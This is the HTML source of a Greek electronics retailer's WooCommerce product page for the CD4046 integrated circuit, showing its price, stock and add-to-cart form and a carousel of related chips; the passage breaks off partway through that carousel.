data-id="1c4d2f7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fd95592 elementor-position-top elementor-widget elementor-widget-image-box" data-id="fd95592" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/18/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40385 wd-lazy-fade" alt="image&amp;sound" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/18/">Εικόνα &amp; Ήχος</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14ea91e" data-id="14ea91e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eec8d00 elementor-position-top elementor-widget elementor-widget-image-box" data-id="eec8d00" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/19/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40377 wd-lazy-fade" alt="power supply" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/19/">Τροφοδοτικά - Φωτοβολταικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e4626e3" data-id="e4626e3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f7ad9ff elementor-position-top elementor-widget elementor-widget-image-box" data-id="f7ad9ff" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/112/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40379 wd-lazy-fade" alt="GADGETS" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/112/">Τηλεπικοινωνίες</a></h3></div></div></div></div></div></div></div></section></div></div></div></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Κύρια πλοήγηση"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-40445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40445 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-9218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9218 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-9210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-cd4046/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
class="wpml-ls-flag lazyload"
data-src="https://electronicsworld.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
alt="Ελληνικά"
src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;" /></span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="wd-header-text reset-last-child whb-7ep4ilcbgn5rhkxfgo1t"><img class="alignnone lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/location-1.png" alt="map-icon" width="32" height="32" src="[data-uri]" /><a href="https://www.google.com/maps?ll=37.945007,23.735144&amp;z=16&amp;t=m&amp;hl=el&amp;gl=US&amp;mapclient=embed&amp;q=%CE%9D%CE%B1%CF%85%CE%AC%CF%81%CF%87%CE%BF%CF%85+%CE%9D%CE%BF%CF%84%CE%B1%CF%81%CE%AC+53+%CE%91%CE%B3.+%CE%94%CE%B7%CE%BC%CE%AE%CF%84%CF%81%CE%B9%CE%BF%CF%82+%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE%CF%82+173+43" target="_blank" rel="noopener">Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττική</a></div><div class="wd-header-text reset-last-child whb-ovtk9vw3oinjm21ynjao"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/call.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="tel:21 0970 1700">2109701700</a></div><div class="wd-header-text reset-last-child whb-71qo1dkzyw6a6co0vps9"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/02/clipart914565.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="mailto:info@electronicsworld.gr">info@electronicsworld.gr</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="single-breadcrumbs-wrapper"><div class="wd-grid-f container"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://electronicsworld.gr">
Αρχική σελίδα				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/15/">
Ανταλλακτικά Εξαρτήματα				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/15/11070/" class="wd-last-link">
Ολοκληρωμένα				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Ολοκληρωμένο CD4046				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://electronicsworld.gr/product/%cf%80%cf%85%ce%ba%ce%bd%cf%89%cf%84%ce%ad%cf%82-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bb%cf%85%cf%84%ce%b9%ce%ba%ce%bf%ce%af-250v-100%ce%bcf/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/%cf%80%cf%85%ce%ba%ce%bd%cf%89%cf%84%ce%ad%cf%82-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bb%cf%85%cf%84%ce%b9%ce%ba%ce%bf%ce%af-250v-100%ce%bcf/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Πυκνωτές Ηλεκτρολυτικοί 250V 100μF" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-7662-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-7662-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-7662-100x100.jpg.webp 100w" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/%cf%80%cf%85%ce%ba%ce%bd%cf%89%cf%84%ce%ad%cf%82-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bb%cf%85%cf%84%ce%b9%ce%ba%ce%bf%ce%af-250v-100%ce%bcf/" class="wd-entities-title">
Πυκνωτές Ηλεκτρολυτικοί 250V 100μF					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,00</bdi></span>					</span></div></div></div>
<a href="" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Επιστροφή στα προϊόντα		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%cf%8c%cf%80%cf%84%ce%b7%cf%82-%cf%80%ce%b1%cf%84%ce%b7%cf%84%cf%8c%cf%82-%ce%b1%cf%83%ce%b7%ce%bc%ce%af-%cf%84%ce%b5%cf%84%cf%81%ce%ac%ce%b3%cf%89%ce%bd%ce%bf%cf%82-%cf%8610-2/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%cf%8c%cf%80%cf%84%ce%b7%cf%82-%cf%80%ce%b1%cf%84%ce%b7%cf%84%cf%8c%cf%82-%ce%b1%cf%83%ce%b7%ce%bc%ce%af-%cf%84%ce%b5%cf%84%cf%81%ce%ac%ce%b3%cf%89%ce%bd%ce%bf%cf%82-%cf%8610-2/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Διακόπτης Πατητός Ασημί Τετράγωνος Φ10/2Ρ" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/07/CCCPRODUCTIMAGES-36131-150x150.jpg" srcset="" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%cf%8c%cf%80%cf%84%ce%b7%cf%82-%cf%80%ce%b1%cf%84%ce%b7%cf%84%cf%8c%cf%82-%ce%b1%cf%83%ce%b7%ce%bc%ce%af-%cf%84%ce%b5%cf%84%cf%81%ce%ac%ce%b3%cf%89%ce%bd%ce%bf%cf%82-%cf%8610-2/" class="wd-entities-title">
Διακόπτης Πατητός Ασημί Τετράγωνος Φ10/2Ρ					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3,30</bdi></span>					</span></div></div></div></div></div></div><div id="product-22494" class="single-product-page single-product-content product-design-alt tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-align-center product-no-bg product type-product post-22494 status-publish first instock product_cat-961 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-grid-bottom_combined images image-action-zoom"><div class="wd-carousel-container wd-gallery-images wd-off-lg"><div class="wd-carousel-inner"><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31137-150x142.jpg" data-thumb-alt="Ολοκληρωμένο CD4046" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31137.jpg"><img loading="lazy" width="1161" height="1096" src="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31137.jpg" class="wp-post-image wp-post-image" alt="Ολοκληρωμένο CD4046" title="1CD04046-1" data-caption="" data-src="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31137.jpg" data-large_image="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31137.jpg" data-large_image_width="1161" data-large_image_height="1096" decoding="async" fetchpriority="high" srcset="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31137.jpg 1161w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31137-300x283.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31137-1024x967.jpg 1024w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31137-768x725.jpg 768w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31137-150x142.jpg 150w" sizes="(max-width: 1161px) 100vw, 1161px" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Κλικ για μεγέθυνση</span></a></div></div></div></div></div></div><div class="summary entry-summary text-center wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><h1 class="product_title entry-title wd-entities-title">
Ολοκληρωμένο CD4046</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,50</bdi></span></p><p class="stock in-stock wd-style-default">16 σε απόθεμα</p><form class="cart" action="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-cd4046/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
<label class="screen-reader-text" for="quantity_69770c104029f">Ολοκληρωμένο CD4046 ποσότητα</label>
<input
type="number"
id="quantity_69770c104029f"
class="input-text qty text"
value="1"
aria-label="Ποσότητα προϊόντος"
min="1"
max="16"
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" aria-label="Increase quantity" /></div><button type="submit" name="add-to-cart" value="22494" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="22494" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="96eeefd5cb" data-product-id="22494" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div><div class="product_meta wd-layout-inline">
<span class="sku_wrapper">
<span class="meta-label">
Κωδικός προϊόντος:			</span>
<span class="sku">
1CD04046			</span>
</span>
<span class="posted_in"><span class="meta-label">Κατηγορία:</span> <a href="https://electronicsworld.gr/product-category/15/11070/" rel="tag">Ολοκληρωμένα</a></span></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="additional_information_tab active" id="tab-title-additional_information" role="presentation">
<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
<span class="nav-link-text wd-tabs-title">
Επιπλέον πληροφορίες									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn wd-active" data-accordion-index="additional_information" tabindex="0"><div class="wd-accordion-title-text">
<span>
Επιπλέον πληροφορίες							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information"><div class="wc-tab-inner wd-entry-content"><table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mpn_22"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
mpn					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/mpn_22/cd-4046/" rel="tag">CD-4046</a></p></span></td></tr></table></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-993" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-quantity-enabled products-bordered-grid"><h2 class="wd-el-title title slider-title element-title"><span>Σχετικά προϊόντα</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-11931 status-publish last instock product_cat-961 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="11931"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-mm74hc193/" class="product-image-link" tabindex="-1" aria-label="Ολοκληρωμένο MM74HC193">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ολοκληρωμένο MM74HC193" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3568-150x150.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BF%CE%BB%CE%BF%CE%BA%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AD%CE%BD%CE%BF-cd4046/?add-to-cart=11931" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11931" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11931" data-product_sku="1SN01931" aria-label="Προσθήκη στο καλάθι: &ldquo;Ολοκληρωμένο MM74HC193&rdquo;" rel="nofollow" data-success_message="&ldquo;Ολοκληρωμένο MM74HC193&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11931" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-mm74hc193/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11931"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11931" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="96eeefd5cb" data-product-id="11931" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-mm74hc193/">Ολοκληρωμένο MM74HC193</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11070/" rel="tag">Ολοκληρωμένα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,80</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-12326 status-publish first instock product_cat-961 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="12326"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sab3035/" class="product-image-link" tabindex="-1" aria-label="Ολοκληρωμένο SAB3035">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ολοκληρωμένο SAB3035" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31284-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31284-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31284-300x300.jpg 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BF%CE%BB%CE%BF%CE%BA%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AD%CE%BD%CE%BF-cd4046/?add-to-cart=12326" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12326" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12326" data-product_sku="1SAB3035" aria-label="Προσθήκη στο καλάθι: &ldquo;Ολοκληρωμένο SAB3035&rdquo;" rel="nofollow" data-success_message="&ldquo;Ολοκληρωμένο SAB3035&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12326" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sab3035/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12326"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12326" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="96eeefd5cb" data-product-id="12326" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sab3035/">Ολοκληρωμένο SAB3035</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11070/" rel="tag">Ολοκληρωμένα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4,70</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-11813 status-publish last instock product_cat-961 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="11813"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-cd4050/" class="product-image-link" tabindex="-1" aria-label="Ολοκληρωμένο CD4050">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ολοκληρωμένο CD4050" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31139-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31139-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31139-300x300.jpg 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BF%CE%BB%CE%BF%CE%BA%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AD%CE%BD%CE%BF-cd4046/?add-to-cart=11813" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11813" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11813" data-product_sku="1CD04050" aria-label="Προσθήκη στο καλάθι: &ldquo;Ολοκληρωμένο CD4050&rdquo;" rel="nofollow" data-success_message="&ldquo;Ολοκληρωμένο CD4050&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11813" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-cd4050/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11813"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11813" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="96eeefd5cb" data-product-id="11813" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-cd4050/">Ολοκληρωμένο CD4050</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11070/" rel="tag">Ολοκληρωμένα</a></div>
